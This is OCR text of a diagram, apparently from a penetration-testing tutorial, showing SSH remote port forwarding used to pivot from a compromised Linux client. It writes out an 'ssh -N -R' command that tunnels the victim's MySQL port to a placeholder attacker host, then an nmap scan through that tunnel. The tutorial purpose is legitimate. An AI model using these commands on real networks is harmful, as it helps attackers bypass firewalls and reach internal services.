 Internet
Attacker
(a.b.c.d)
Once the tunnel is
established the attacker
can scan the MYSQL service
on the victim through the tunnel
sudo nmap -sS -sV 127.0.0.1 -p 2221
Firewall
Firewall allow TCP
port 3389 inbound
and has no outbound
filltering
Linux client
(s.t.u.v)
Remote port forwarding
ssh -N -R a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to our victim we
tunnel out the MYSQL service to our
attacker machine a.b.c.d
Image 4: Remote port forwarding diagram